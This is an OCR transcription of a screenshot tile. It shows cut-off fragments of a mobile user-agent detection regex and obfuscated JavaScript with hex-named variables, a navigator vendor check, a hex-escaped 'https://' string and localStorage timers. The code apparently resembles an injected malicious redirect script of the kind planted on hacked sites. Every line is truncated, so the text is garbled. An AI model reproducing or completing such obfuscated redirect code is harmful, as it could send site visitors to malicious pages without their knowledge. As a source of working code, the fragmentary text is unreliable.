
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|i
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01
2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
(navigator[_0x123821(0x1c2)]||navigator[‘vendo
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x7
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x4
(_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce
(_0x354163,_0xd22cba)=>localStorage[_0x1118
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0